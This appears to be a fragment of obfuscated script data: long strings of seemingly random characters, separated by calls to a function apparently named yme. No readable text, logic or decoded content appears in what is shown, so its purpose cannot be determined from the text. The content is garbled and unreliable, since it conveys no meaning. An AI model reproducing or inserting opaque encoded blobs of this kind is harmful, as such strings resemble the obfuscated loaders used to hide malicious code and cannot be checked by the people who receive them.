rbhaVhr0Is&C b q.noItqZgJ ) gUsCkyVZ.VwjTV ZV.Il.17 CCJZQQs.Q.hItIZVv.Q  .pSlfry^VIg;Vhsh.Ea\/Q{i)QshVi9>r.Vf..qk 0p9uSfi4ggiC.j cVIgnTO&CsIViV ..gF IiVw4r0gQpSrISvrDV4 EEfQsVQSyV\/&E.\\.oohVpfErrVg.WsQ ..hU.>QriqVEDIg cVK.VlVl \'.'),yme('I4w.Nc4h.Qg! ..Z+.pV9r..Qg3w8EZ-hgJ..ZLlzegoIy8ZQkZQIEC.Id.NQQirw*VZ4.Mvt\/.wkQ0gu\/\/wZ2Z9ZQ9Q(gKIr.p..D.+o*Q.rDai.ZrhhprZnkTV IN DhcI5..rrgC.U0rD.Zo.ZgQ&OC\/O)a.%rh ysQ\\CSO\/\/Zi3C5 :>3 .Z4ptI)p.rkQs0CDZ.r."Z2ff0.4rjhCrDoy.43..j4rZ..V.rCDVZZ.Qrry0w.r.krgEQTZh.^rr.yZVQS Vbg;\/IZTZ|QfTEj.,!4o4ZVxp.koQsZDroN2lQtZ.V#cZQo&ZZgCIrg.oirE..&*so8.yI,pIe\/:ZgQ.ZQv8rZZV>rprkr.QQ8rx8fZfXS0IZQaQmXRgrZnZ.TCM.DwD<rNZ #0IZ\/Zx5C.sS sr0ZC+M5Qg.Zrr.x+cw hZ0}+w.gI.9mQ.tSj.-hJQDorrZaZQ*}9Z+oZICQxjeg?wZ.hh\/.iN.hs,Zf0.E.L.tQpjkQQFlp.E0..N.tZQr  + {Z.}.jiiC..QQxMZm%r.rQ..8.hdZQ\/Q.ZH.QV.V.QrZrMEi..Z0. Zr.i.3CoE.yN1ZE*$N3r.1$"p rIrrZ9" sgZZ.QZVZoVyQrQQEp.rQ."C.ZarZZZ#2ZZ0ZZZ.6vLlp#VZQ..$!yQrZ..r4 Qh\'Qf.ArC8t"!vfr!Z.=hs..ry.wvx.J>.QS(VD.n\/tw$Q .2Zr.urEil4QF.rx9IDhr<CiyJoQC.xZl7\'.QwZvtb:Q.yy.IsCCuhEQw.C..rQs..V Q\/ZVmShiZ4.V:?rhr\/CV.9QQ#.l.r5rE\/fgEvrV.DiQZqHzZl yQ$I.oj..LQyrZ9IaCI11.ztj.i..EIZnxr#Sp.yfs*QlQ.4g.rxnZ"QQ8S|.ly94.VwQ+....9hC(tg8ms8Q.QrxfIQ.oDIoQQrSD.sgQhtnZgmc.hw..r!#i\'"QD ZC ZgwZ\/IZCfr&zS<ZlSDZrQrqr.E.Qop.<sQps%Q0ggMZih.Zr.Q..QifZlpn..xQ.EQ.6o0xr"rErhZyk>arCwC.g}I9..Zh\/oQ nZQQQZQmIoQ6n.Q^MgKnS3NZhEVZ+.VoZ%QVTQ2ZI)9IhNE$mC{.cQE0w pD.r(_ 4IuMg*QI.QZ.`Qp5z+..Ks\/6DEl0QMpl.EMZ0w#. Z^BVZ.Z#Vme.VQlZl8QSxcvrC(lQN*Jr3C.$g.ZZZi."pSwhr\/yZ.n.rV9NhZHQ.qCZgiS.+Z%C ZCM\/nCEQohgVZQ^0CD(rU..)Z!99.QZZZ0ZQqZZ2ZvPZVr*Q.n.sd1Vmg.Z?jh?VDQZhZIQr.ZZ.DEEE4QZ.Q.r{oSN9\/Z.ph.IZC$3r.DZn..DrSi3a?.z.&hkr. DNhQ1W.CQ.i.Q:.F@ehQ.\\l\/\'oh.rhrZQQZQ.s.r{wSiZE w.jhorSQh!>DQrV.wq.ryWQS5I.Z.C..TrZZ+yriErZqVQyS6^VnCjN!.0Z.Qs5Q<Z4Zig.h..*irvkrrg+.VtZj3ZZ4Z.whQ:D.lrQrVr.Cv5\/.ps yQ0_Z!.grQZZhk.ZQrgZ#r.sj%qCr\/gD=Zr.sQdwQlgWrp98r%z0rqZQr.grggiN.4.r.qVs$.q.rsIr(.0nV.wp@Zyu).si^fZD".\/.CthZkg4hnd,Qs.DogQQ &. \'QZCZE8QIV yQ.Q9o<r&.4Dg.yZIih=i !L.6Uk8ZrCVrrQCZEhr)nkZrsfC3Z3-It.4.l`wZgZErsiQE.y1IZ&jiZmTM.h.r0r\/gZrCeCQ`Vo:rTiQ;.. yQXthD0foZlQtf.QkQo\/!.ZNQ$EIs.$4SHisTt;Z<EQrZ.rprV;fZrQEx:QQ.or.UrIjTp"3DDkEQ.oQ)Q9ZxZx4)rgc.QQVQV5Zr0|fyQf.CEp.Sd.rZ.\/pC.sIh9rfIm.o09ZthZx.".sy}y.q.Z.IDr.gI6Q\/h8EmsDjs.aI.y4l4xEMLC7kNQrQVN+Cc.-Q1ZQZ.j+C1qi.po#.4M).Z0QgZjZQQ{.QS9p.Qh6Z\/r#Il1.h]CTpQ.rQQm.h\'QQf.gvV$i.QrDmIZ+.kwmpgfQth=C\/Z8ZI.ZphZSo..9ZZrgm.2bwSZ hN.Irsjri.hm&sr@.Q=(jVq.ZIsZoC.i.CTQVVQV+gvI \/Zv8Q.rVZIVZVr#f.(.pI\/SV\/2\/0EhQSQ;...Z..Cw(nVc.CqWfh)$..ks.Q(I$\/>IQ;k8.jZmgCrI"p0wVgS."VVn\/.IhZQ\'wp`t\/,eMZ1axZQ5rrhQD3 rwiIQnw3rQQ>c\/r.Qqq7&3QZsgZh...rogrCs.DQr.rQQrQ.j.8goFe..hEpQ.i$EZCrw#lZr.IrQfkIrIZQV.ZiQr.3Ss.qa5qri.r!.qgQ.kTZl2MJV0vA.=r.Z.rZVy}ZCVC !iQVrIic.SZmNI..%...1Ih.Z.rrxr<CZZw^roz%%n5 %w+\/S"rZD\/c4yI..DgrnQr2iss5Q&DQh,wjxZ.D.rqZj<C&S..Z#SgD7h3rwmsD &Nq ..Vo*Z]hwgtZC0gZMfQtNqt.rZr[%8..s.2QgCrE5.g|KrO.xI.8.ZLZ.iZrnp.QZQEsZv3oMsrgMEI4VhsQmr08MiVZgiZ""Cwr.QQZ0vQ8C.ZitZuC.E.6V.\/.Zv.i.Qcp3iCi53.e>\/..S T.Z04$Zo(rmph.rQr\/kQZCE. .tkBo0rcQ8..ifQD3FZ.\\V"Zor iZo..r|sZIIpy.Sj\/...Q8g4Qswr.E ZZZv#kobQIIgV\/C0QQQtrpr\'raZqZ# oZ$fCl.<QO.w"M..cZ.rZiCh.nEhNk-Z6r*. =wrEroivr %d\/r1mIQ#Z.Z!.\/wKs.IogsZ\/. Z1ZZT1)msr.s\/G.0QfhvQokiZ#ZISpv5.jr. .Q"VrSQ0QQ+s(sD%p8EZ.wSNrrQ\/g\'..EoIv}krMVmm.hg9..,\/VrZQr Q9Q\/qZV[ZsQsr*o47yf0gQ.S..iZrr1ZZ.rrE1N;#..M.N^.V#%wD,h.0rVDE*&3ZQ\/VyhSIilCZk+w(gg0u.+D59x4.0w.Iws&(".rZC.ss.9.00EoS.r(V0:.N.oZL4h0"\/.V#ikZ.Dgrr)\/OQCBQ3V.rQ)Qx5rZ.&Vjg\/o...Qg3^jitEQiI19p.r..hmgZ I9ZtImrZ.rTgeC".ZjZ.Z"ir7Zj{. 4w^#qVZ&4rZqrkitC\/rnQQ.$?yg8\/.oZi0..hgx$tD?z.ZZZZZ"I.rZIQS+oZ6\/wEy2gf..whfzCZZ.pTyZZZx&.Zcd.shZwr.4\/fQwVh.jervr.\/..fQTC..ZVVsZ9ez.ZI.Z.i.Z.rw.g990Qu.>jwQ.IZI0TSw9r.hr7hQZ.0ZZQoDvvQrr.VEjZ.Ah1QS\/Q\/.gi.ZZIp.ZSoeZsMVDIZIvo0rIS Q.pInlirr0p.% .r.,..\/..C.sy7Q91I2Sr\'Zog)h.r\'ZNQI*s,!0M.nI.qCcwZCr*.k.;.7Ds&VZz_QThI.1NIjQ.k\/boZNZDrhQZ.ZrghigQrmQ..g$k(..QZQkVnQg0ZQ\'IDg.Q.rriNgpQ.Or0\/>ggD..VfglzZisQ. 4pp.Z.W.|yMh7SJjVQnZtC1lCw\/Ir0jlsjZ6.CqChpQ.C\/]4hQVs!LQE QyCZKQ)DQ.9.q87Qsezp.ZswLr.kEpCqrYfQQv*5!xDI0QrIo35+j4Z.I)I.\/hN&Q9zl\/C.Z4gr%..n0..Ir.7E.DZg..QJZgIw8+.i.IoDQ(ggrZCx84xQZ.ri|.hrQjQuElQ4IQtiZl(V.ss S.Q@CZ.3\'l>4QsZ%IkA0\/crhrt.QvpfgzfIZtL9ZojIc.s9Kwh%SVII_fZ.IZDDmjgZizQNo:Q\/z}gEs=vM!sbzrni\'.E.I.ZDDeQ0Zp\/-.:sE.r0iZjhZ=\'s-.QDQr8>VnyNC.D..0q)jQrrhAZr&g. Z%QQLSE.ZswkV"QvqNgbkH&q#hZkQ0..E.VCZQghvw)*.!z9-g!Q."C\/mwI!S.ZfZ kEysl.7 ZNZrVyZh...rhUhZm.Z..Z*VC\/i.dZ.gZ0E r.)%fj.U.Qhw.}..CZhZDrg9m&y.EtII.reg9Iw%rIrZLDC.\/ZnyY<\/MQiryQQ0yQ.\/th4cx \/QCwqhv!g!.Crg$mZrV..hQh.x3.\/9%gvglJI.Qyp.hQIr XrZxi\/mEs!Q8rZ0)rs\'-"DIrQVZQ.9ia.n9.dir.\/rl9h5N.s0.#ZHNqw"TQr,ZZN8S@0D.0QQ7pIQoptTT{ZT1slsgZr#VQE.LrVL{0IrI.....y3RrZE.QZYj!VZZw.Z7C.of4Zd3r"gldrQ4D$ZZ.D.+\/s\'gsopQrV4m..!ZZwpr\/QptgCa4.yrII#ND\/.EC.psIrZ,QmQg#gsNSISVCSDtZ*DZ.EjsN\\\/QCD$w5C<OrzI5.i95Vp.s5gZ\/z.ZFQ5Z<r.Cr..m6hZg..o&Z.r0jZQZEZVk..3..r.iVes%t.C9QQ.En5.7Z8r.TgQ...v2ZQyhsVfa!rC\/gkZg`6 Z MVcs9hNl}rgnfIgD9p..Q3PQr.l+(r.Nq7ZZtCyZV\/.SMj3t{ZRv?QjV.ssDQkZgE7Z:,#!.V.k$g&rw4C...}Ec.C!.N^.Rl6.CZ,ZSCrMSoDV*0T#QZ?1Q"sCg.rVZ"w.rwr8y...P...i&3DZ[_&7,o.Z..z5J\/Vhy9Z.E;QV.ZoEVr9ZgEr! r(hZ%\/NZis$.V<.T\/ZZ.lNOZ5wkQ8xgIDmgrQTD]r.+0rZ8Z.f...3osrI.SZIQD\/Z4\'.}rrg...oZ(I\/.grfkQDZEQ4&QTZ- hgsZ9CnZ|CrVTgIFrerOtyr..a.4qnI7]&hgQISZQ1Z5prnkIgZ:i3x3.,3I.4FEQDrV(siQwoZ8g5Qgh.h1&LwhV3DLnrWyV.IrQ6.Qw,x$xD9Q.Q.ZDx&CZZ0 "!cZQ.h.Q.2Z..<Qio.0i.I9jZlh.f.gzg)rvrV.pZi.5VcCwrsm$kZiQh&idQ.rQQ.Q5.C6)9<..DN++SgZgvs.<Zi8\/I.ZC.r\'f.0rZ sNg....+\/rcEV!aZgP\/.Coww.a3QCZEhC.DQQQZ..\'?|*Q0riyrC\\sI-.UfZr%h d0zZVQD..$ZgQ.r.prsV.&Z%Z+ykQSxZQQ.Q2LlySZ31g.QIi6Sp"(,nQZQrZ1 fS(.\'wnirZDQ0rl.o.oP.w1y\/gynrcZC.Zh\'rD9Q\/* ZZrZ!grQ.jpwwZa8ZZZQ ZrrQ.Z.p84ZlZg.QhpwQ.rqM)EQiZI\/g?Zrv.\/ZIV8.Q ZZ8.ghmN fhtQ4rGZkSrV..ZZgyQZ{c4)61.wc0Z.ghChZsfZvZrZig.49j\/doZ\'.qr.Q.rDZZNgkjwgpk.C.rer)Qrg;Ij...ri6DSs9Q.+M&Q.Q[&ZD!\/UQ#gTtnZt..iZQ%..jIO0fr.S%4C.Z%r.n4DN\'QCr.hZyKI.Q..j.DZ.srkZ.rpQ4i.g4-ZD.kQx.tEoVwro.ZZTIVrErhV\/wEsZZIiQ8V.yZs.INEy..CZQQ&.h.v..8t.Vy.wQs.%w.sQ#rmVr5Vrs.ZMeV\/9h.ZQ2\'rZQ.%vcx.EQE.$lZ.fZTZg kQIZvQ..VQyeE+;grhw#..ExiZEoQ.gD\/.r3iQ\'IZ0"rEr.3.v=.V8s0Zq$Vhr1raCZquyTg.vg.7,.I 1jZQ!sEQQ..NB..4yZZV8t.sD.wSZow#3ZC#I"Q\/ c\/sx(LrZ.iMVQQg)rr3XZkrr=w\/ZBriDZ&ZEMrC=L..r%.1ZDQZwFpQg4e#.1c$Vys\/6.QZQrZ.p..%QsItyZsniI5VmrqCZN s.\/qVC=hZ.RZZ!rCuSQrrtw.IZuNZwp:gcgxQrQh8rr.qE.Z.rr.iD2pZ\/yrEVZQI.ZVovCQ":G.4pwVQ\/"o.QCr1ZkZ.QQrZhfri%Q7.p-ZIrZnSM\/01r<k.\/.)sQ|r.hC$Zp9gZ5.kZV4vZ).$jsQmQZSDiQ4MQryh.ZhsQs#h..ZhrZ-IIIhZ9rZQfb1#QZyQ(.QnjaS{w\/6Q\/CUtrZi \/Ziv\'9QQQT1Sn.DkIV.r*.rVZ}r.w{rV?Vhy\/r.-ty01ZN-s phI-)r7Z74MSzSZnsZrQvC+rI7.6Z"r\/&QM[9zhgEICZE5zC9|cT.8 tZ&iI\/0f@q.r\/z6siZQ8.oCV!rp\/!wkET!ihrs\/s..ZgpZCfZ.rwIt.)9 QpZZZgYZ3QxILrqZs fIzQr7uH(mIo.oQtE.Z6;iQE\/..Lm\/zIZ..6t.P%)ihr.Tr.Z.Z;QiTZsrQZMMRDihp.r.rg3h#.ZDs.t.".QQ.gGZGrQ2i#ZohZVp.QZQNyXth0QycdhZD%j.8.IVHtZQh`$I"sZVQzZ..9DIxE%CN(Qyyh Zr#o.0.NZc&!hi"t\/ ZIv.X8gpQTr67oRQIQr\'_rEZQe4.\/+ZhZVZE.ZVV-p.).Z+isk&hZIIrZ..VnZss\/p9ZQyhrsZr.#kZyZ(.yrV.uZDZ\/ZZZ#2V \/y$(gogo.CZErTZ>.sCMrg.8g.xwQhgr!Z"4IpNQ.."Q+r-f.> i34aZZuCZiQZ\/$QQo.\/T5Q.ZQVZa>*.gw\/rr0gZpZ*lNv.sQ.^QZIiZ9fIwQEgnr\/vZR\/s Q..Qb,VS.Z rrrg.,rgQrDQ!.ryD.r5=&#%g*D\/E 30Er.Q.Z\/wQ(ZQQNQQ\'.wypyrZZe:VZrN#Z"QZ nQZCr.QtV...Z..Q}0T.Z.QIII.jx;j\/g.ZrZE 7YS1ZDiDgro4Q!:fZ.1%Qrg3IZxDlSZ.lpIsQ.Zx!.QmIqq.l8g.iICJZZk*..r.rQqr.Q)Q !Zs.5sVf\/.ZQy..kC.I ZwZ\/rZH.6\'ZdSe"Q@....&0E.t3gaT.hD*rQZi%G.ZgZiZ.(CiV.cI"Q.E.mwk>Vt.rZ\'g4#Zricrr#InM3MhQt<h4Z(x8%!ZQDZQjSDtIZngQZZv.rZggwQQVrwkIghfyQI-9Q(QrxZsmzg*s..&Q.(.vZXZ..rCIpiZ.xT3.r8.QslrNQoZ.or8Q\'rDrh5Zg.w.h97z$2DA787V\/Q0nZ.ZQZ#;UhjVgykEzTVQQr.ZZQ\/Ps.rZII0$Qa)..z.DrbsvZNs0VIrIT8h.QrTVmG\/"VZZCrZ..Za&Z E$"Q+7QvN1g.HQ:ImXInrIk.ZzS0:Q.Z09ZMZZzQ.9rs.I4righSkAng9.ZqCEsVZQ4ehE.IZDQ0D9ZZ.NSZQ)Z ..hNQrtrZ\'.I..r.I.rp\/RICZ.Zr\'QEZ}krvQ9jZ#.QrSvTvQ2..rosA.9wI5o!trr8g.EcZpsgZD rmQVZD4.|.qg. y6ycZV.oIi).\'nngy+6Q$EQwnQgZ\/Zrr.Zo#p.QIZ"Z..Z.\/MZDaZ.rZQQQ.nVgsy.Z$*DL.o7.ror 4f8VQQ@Hj gZpI`:Q.Irurh.fuVzDZ-Zm.%Zg.(lDD.,8qQNIiZ..cZ0ZZ.z.@r..QFZCCQV#s.QZ. g\'vyZ..iESj0Q4.TZZZ,Z$ZVS\/.Qw{|.QZlyrr7..gZ.$hCZrQN7.LegVkh<QS.Z. vd \/5Z}hhEQjiinyR.Z.r0ZZZSgyQ.\'%&iCQ.piT.,Mn(Q)QNsy..\'tTWV\'.r9.rQ..C.Q.#D3rIE..Zim.hI#fQ5T" wTr.ssmZNiV^QVQQ]jrw,rQ0r#rKZ!r"TZzr.sQ(.eZrZE4QZZEiIViz!Q$=E\/oY.tDErrrQmrZL7IvQJk.ZZQZJZEs0."QGV.y.!CN+I.T0Erk&E\\6*y"ZZhZwZc\/B..Il6..f0QQZZcrzCg.d!f.o0..QQ?ZpD.Z<Q".+nVD.Qh.QiVgh.QQZZ$.Q.vZDxZ.Z.oZCZTZ9QP.rg.DRZQZZg)mI9 zrsu.VZ\/?r.Cr..#ZR!QqhZr.m.n8.qz,sZ.Jy5.E..kQZhDg.ig.ZrD.=.r04.oyoy.gs\/kIlS@tsQ.QECL.cp.rgZ"..go*QhQQC.s_Qy%JgD.1.Zr8|:I. .z.V VCQISkirr..QE8"9C.\/ZE8TZr.s.rZZ8nHZIV\/h\/tZo<ZQ.m(MBQ..oxwptoNr.S\/C.ZwQQ8x.khEoZ{pVZ.Z.DZ8Qb.QZ(Qfq+s.I.ErrgIR3..ZopolQtSrhs Q..XZQz.w0oIy.ZZSZ.sr2kQ*oZk.C...q.rwww.mnV#hQ5TC0ZZCgo2]v.E.rrI0Z0o1ZrsQ;EV0\/i>mm {.Z!Qv+\/Zoy.iZeZIZ.uZv=Z(ExrEkg$ZdEQBhi.Q4.aZTg.kQ.w..Q2r.QS|.>QngM.Q.?>wr#q^rVy\/.Zr4.h0DVj4.w.roI2.hc&Cyr7ZqC.9r".r9Zh.ZZZQZ0QQVI Y.kw=I.afrQr\/...[VQZZZr.ZCok9tZu Q5ZiInI.x+5Q)vV0QZ$EZr gw.ZZ.&ZZVIrf\\C.kr.AQ(r9.p{\/ ii[N#Cs.QDZrZw5.S\/rQsx9Q".IIQ!+Q&\/o8.ZQ\/oDo3C\/.Q&Z.CbjQVIQr.0rQ.3Qmg"Z+.QIrp.i&rD\/&.ZC.yZfrQZr(Z.cSQrmrCrZ*Qr"mqrZgZ.8.@VE\/wQIhsZ  .rZ.+"hw.#evm!rZmZZrr)r(DZZQZjE9I.g#rDiC1ss!.QQSi.4ZrIQheZZv..Er.Z.\/.-syI[ThwQI(.Z..oC)6zVQQ.hZVd.Q.frQQ0rIVQitv#-Z..MVC|q0$i.ZEZIiTo \/asDrBlZL..Q4Q1EQQZ..3sWPq9.I.ch3V.1wZ.rC0.rw{s\/"s9n*DZ.Er5TxQQE3":8wfqf5gII .k!WogrZ9gVDM.QErii.o\'i4jnr4CQt3\'ZQ.iwk\/Q\'sj.ZZi9Zk+IirZr..ZggrDNQZw.LDro$V<Er.ngQ.& 3.hQriy.siKQvox..mws\/.r.c.&QZQ\/IZ.oZ*h.r^.*QCC.oE"`.0fyZoO3rKZZQD.\/rrC.\/s4.8IrQ&0.,v.\/YVI8r4M.ZwpQQZ\'l E. hr\'.g.DZsDQ.T\/I.ZE9ZVEpID\'Cs.rQ.)DZ.Q...tZ.+#ZZQZ.5(f(nQI$Qbv0bQa7]9Zs(Zjmr.Qiqh.i\\j.yZrqI.wVrsZh.ZQErsT\/.!C.r6gZrZZrQc.IiSoZZIZr.DMIQI$EQgQxEQc.V+m+i.sfVtX.wQr.ZtkhsgiQ.EE6sqQ.hy9ZVMw0kZ_aI+6Zt5spIgrQIN\/.kQj.qQ.\/.< E.2.rEf5.(fZZZZrEhZl0ys..h`8Z"dZw.iI#.lzer.?jZa+DZZZjo7huQ Zsh&mEg.IshnZ3 QyEsZQMVDgOgZnpn..v 5\/Q.VhSnsga5.rHpZ7v0DQQod2# 41Ds Qp>Q. ItEgw..x0QhrEThxkgmQ\/VQ..QxiZ...w@NI4I\'rg.QQ.nj hrsDn3QC.oCQw.tgr\'zI.nrQCyIZECqM..wyz!fy.IggiZ.fVM.Z9IZMZ.ZEpgZ.riIZhZ0QySr!ZoiZZ9tQ.r.r.g#...qrVQVwiQ.1Z$wk.Z.Zg1Ep!s.IE.eQD]6E&ZrwC1IghrIsQQZ.pMrrgC qN.ry* Qsj gZQ0VD4VgqC..-8Zr!IQD\/i.9.gZDQxhGCw8hSr:Sr.rrgrQsE.g3&Qr.QShaZfrr0rZrICr6rix.""Qj..iQ...w\/QyrC.s.iswZ.y8qZp\'-rirZ9.vTqtjQh.$ID5}kCTi.rZp.w216V....pM9 mr.C.Q3\/oQ4ry.NNZZI.lr.l.ZhkzQQZZ.qx.ySZ;fa\/\/3ysI.CwZ&gi..oZZ(sgQQg91v.DQ.r.Q,Mf Z6.hb.rC&t$0.T\/s....!CQr.SZ.NZ.Z.DSr%2ry\'CsdQ*,ZVZ.r.0vhkC5r)Vhnnr+3TprI..xiZKh5r9zEv.."$D&I.ES.gIl.hgQiC"\/Zh+2Qs*ZlwwgQJ93QQ3rsV%j;isZI EZVn.0_IZZsZzjQD6&rd(rQrrrri7 xfIDIZ.r*hCozs.Skl.2jZNn.LhIeDd.)rf 4r.Zkr8r..\/yvQIIwCQZV8.rI.i.hVrjx9m$rZ8CQZrZ+w\/Z.ghZD.lt0.2QZQZ.4vZw8k#"hh|h8.pCE...Ex00EtZ3.Dr.V.rs.nsQ1\'4Z.DV%Z r$hhyQSEJrzZ\'g!oi.so&V\'  .lZ%Q.QZoDMi.SZImmZVpixZZ).VhqQr +r,oVlm.IikElE.roksgjZ$.w.TrK7 ZpCG"%fr1.C{{r`Skr$iZgf.mQCC9jsQ0.I=QvZ0Qk..0..v52 Vr)..Q\/g.rZ0nNi_t.hVhI.Q.%Z%sZ.XQwmszsDr3.ZrIEEir Z}.riV2Z4j..s.ZQ2o.V.Zl3o})o8jS.DAmwrQQs.\/[0.QQk.MzrVh.vZIC.\/\'\'.Qhrs.zV.ENhD.r..hM.Q..IICeIaEr2.rhVZ.EQQCZZiyC!QphqIV.ZD8iI.eIIZz1.QDIZsZuxQrZCnS+mZ00ee0ssvVwMq.+h8$7SNQ6Q..Q.ZII\/Q.ZrzQrgrZs0 IQ. ;\/\/"\/..Qn;ZehD.1Qh.M9QgE..Z..Qhr.P+sE0C..E q"r$hQ\/oj8r\'yrEr<\/ZMp.SS.JZ.\/Vmk5f#%.rQrVL1Qyi.07\/4\/-w\'Dn.DDhT!Zr.2srItDwyQhEiZZZ3.E.Q.%\/.fQn.p. grErs#\/TMS.rE.kxZIEVCg.r\/Z$..\/.a.fZ8Q.hZZZhszg@Z.Q.S.CQ`riZ$U#IZCwgDQxSqQ.o.w..ZcuZTQms\/+V1E.EZstRDkp.\/q.9BL\/Vzq\'M.h.!Ll0EmNE.sr.6Z\/hrgiwh\/.ZryNS04M)7.CkQ.hh.zoiII,tZEDhng9C1.Z2ZrZ.ZQI.ZMZI#C0(jh=gi8Zcl\/b09ghEtrZk8g.qZ. C.  Z.IEZENygyc.Zs#nr rN4s{.vr.yo.Ec,3"r. QvgohVg...(i\/r.yVAyE..} ..{U| ywr7IQ8sk...CZ1ZL.QVZZr.IS3 SkQr3Z.-.m .Q.4EZ\/E9\/r.ZggriZr..DopZ2ZxgZ.rZZ..iDIsQj.fCjr(hCvVSp6s%V.*Z7+I7.Q6.kwpEDrog"#(.y8 .h8DgQVI.Q|01YnrQ%t5$v.g.Q.mv.Zg_Dp\/+g. DZ#ZS.Z.i4SQy%Z.+rZh z..VdE8E.qIrfms.j.\/.kZ 8..\/QZ) mIyM.rZrgS}r.s lHZ3rZ.oI%r.rE3QyZs..{liDsZh.rrE..Z90Zo%gZ.3k4Crej4Ihspi..QCh.q.\/.ZNy\/nhkli\'.V.o$? !S.rh3\/ ...CCD..m4Trg.Ihh Q7<0a.SrrCr.GhK\/kVs9&ir;m!QryI)ICiMrZQz27h.VQ..Q DrQ.s0wZIliqhr.h4\/DIo\/hEr.CVTc ..*r0dQDE.NTrD\/Qsp.s.pC3.E. W-QiQp .r+0g.Q\/ .tlQrijE!D.).h. Z.jV .%vrEgr0.gr..sze3i.rIZ!.i\/8Q C.CVr.sMr\/8ir.g.sE.6Z4Q.iQ.ZyQp8pqMZQ..rf Vgvmr:n40g0M43rk 8rr..p*=s.. I.1QC%rgVDcV1.&*.Z39.Q.3DhLmQ&Z\'8gf.DD*i((ZDqz8\/D.qQs.EQkhsl%rF9P)[M-nr0yqp=.q5"\/r.Er.SQ!pE2rQ9m.k Zi%..r\/ZZoV.Qo.9.pZIN.h Q.sq i. Q\/9Q.4 QNr.z8gZVVrAQf!gy.(VrQDIQ6g rTC>.Z...sh8.0&!ssZ+.9EVzr&\/rYV.,Z9k.ZZ,VZhtDQZZ"V+tfM.Q5r.m^VNm .rtT0.QhgYg7gM. C.VCQr+ZJr%QyrirpZ,ogI5ygfTm yi1ZyW.1.Ig.\/..E .5lv$.Z;p..rIr.gZ7Z0hVD$tZ.I.y.DI .\/Z\/..r.Qru3l(C\/0.D.oDh1g.qCVe.DWj.&Q%!EIsw.ys.[hQp.\/PQ .Dr8jvrGQZ\/Z.ZjnVQQ.rD1ryyQ.0QVI ch v.z.kp$%.kZmx.\/rg.%i)Vs.gZ."nMo"Z.ZkcQQxQ..hIQr.VDsvh0?irD.oqw.9TQ 9irgQq.S1$iQqSrEjIDVcr&I.tZ.Qsb; 6g$C{.ki4r.rM9y2.QC!ZsZtZrV4.5.NgP..iDrvvaQ .r$r)Dhd0DyZ.Ziw&h\/M\\.9mQQgZs\/Qr Q9 +C.rMVNr.?%rVQDus\/9.DD+0iISrE.IVjgCocZ\/ .."QM7h0DVQ.h.4Qrr$,do3\'w9..N}BZ!m.QEo\'Q.!ci#Zjrcd2Q.E 4.p.QDI gC. .V\/ ZB.C?2QrIh[\/ZZ\/.Z.r@zk+r%!rhZKQiZc\/drh.$s8\'Dh.V#.rDFCN.g92dI.VQQvIjoZQqmEiDZSmrSy.ZssI.oC-yZ2fIIrhZQQr.QyVrQ tg.oD g..EZq Q-!r9BvrhV.QhQ.*\'"ewZ8Q\/\/Vi!  TZo.r)S.zZDsQv.oOZwQQ.t| gp..DlZ\/ys\/.f.}rg Cr\/.rTQog ...ZIs6.p%yhr .tQ\/. yw&.CSQr\'h|hr00r4mCI\/S.8iIir(%.\'Sg\/I.Dh \/{lII.Zai ZZ.zZCFIZi9wwz#8Q}P QtIMg\/NjECn0h2sGCtvfnV=QM.\/Z.Zrmsk^9AC,QQe.rZh.iZdI|pD .Q$QcDv(EMQrgwrrSU.'),yme('R.r..ci.sVnzIE<Ty&S.rCpI0.-sPIIVZSVVFr).i9d.hbrVi<.QSrj5c.Qs.Q.k xa.whqrIQZIQuJhCgRTjmQM..VnI6DFrQ. qVIddj\'y..p-(w;Iirg.gVjVoUhDgamFsrxV.lQ2ftyIVPtCFsM"C.I\/MCV.!.D.C.jZCFtSCsIr0znNMOgCZoi Z3_Wp+vAQ+F 0ksisoyVCKnz.I.l.N)kg.tIrgC..V nI.8V"gVYgpb@<L.0cnV.FZCDVFMN.CromEyPF3hI.V4EEP{.ICpZRVEsqoiZq>IQrZaQ.hs(FDQ.dZSy.VmMM_siDEFyE.VKE.7g...Sz.VirI.r87g.p.4fjQszi:Dn.DkyVVqrGrngQiiEs.oIC\/Qgos1rrQlVcV\\0QcrZi0}fnIVrgrs?TxwiS.g4cZMC?wsIpQcr..VQkmFPt.cgB)K.tDG..Z.oIIQ.nWgh.wCZVsuQFVVgwFDNVQzgZQ.,FKSnsvV.q>E4.gQVi]QK.sQZglrryVViJjZb0qi,E. 0sCP.Tm DVg.q}IqPhS.p0zVnaQV.Z.cQiC]\\IQof.I$.<wV5QFnkIV*U.i.V..hrCmaVrCFrVdG\' TiFZk.grr_o.ZE0ucQF r.78dmghgC..V.n..rQk2QfrhV$jc..tER9C V< VIsg0CIyswFVkFkZh.i S.chRlFggVs2.L.]..g Eg.sn.CFE\/ I.{f rMpt.T9ZnIV.rmg..iSiyI @.hQ.QgosqSI wrsViV.lh0..rNIsrZNN7qVVr.M).QE.h=IFV.gDgr)rgZ^S..rZ.ECarrEV.V.aCIFCBRh5.<oVQjQQQSZh VZ+ZyFfF VVq7s(.gNr.kQr.8f1jwCItlsF.VmZhW.I0r+SQrrtZiv-E.h&EIwFg.DC0w.MZwT.X.r:QQFN. IhZ1NVokE0Oh0rThxrVQIV.VZpZ?FV.VFxZ.wnVCZfr`tEhYZ.EnKK.jOI.rUZmh4$lrcNkCEgVVc.].<!.hNtbiCUCVQVzkwQCDg.Q<IZIZshVg87"QVhQC.kFRESdQ:vmE.EFEZN.6Vm3cQ=C7d N| 0shk7IoIQ..nVnn\\QCN.zSFDs+FmDI.hk0VWtQ\/.k\'zVlCMFLh0CSgwQg.ssn.Ph#ZQx8K.jVtrVsj.1V.ox sa+.rZPhrKI1.IsQV.ry4k.nooZsNQ.Z3$r.ZDQDg..Z..gFCDSQ5Z.ErZzhCvZkVVdEQ.vlVarIVEXQV9zsrWMaZ.rVwFFCfrQ0XV. Sp..m.nz.ISVskQcsQVQQrgQ.IogZdiVwoE1ZCVt!r.NgrrI.sdmEiknrFhilQO<V\/VphAE09.uprV]s.P..+.Z.*EV.NN.rr.!3tFjt<p#.VVkx iQpDrV[rgqCZNKUvED^ZK5thCr\\N.Ij.=.i5CQVVMrCSLreVUIVFD\' ZwV7\/.Np.\/ii0d9.2gCzqVi6q\\.VQ.QZm+F.wCt..sbsPOQnV.Q{FZ{sUVIZOgsrhV8VwV.skCVhZsV aMpFj4pVsnZogogs0yzsQIQrFq. .CIErVhgkaEywsYFXlDIQ.q 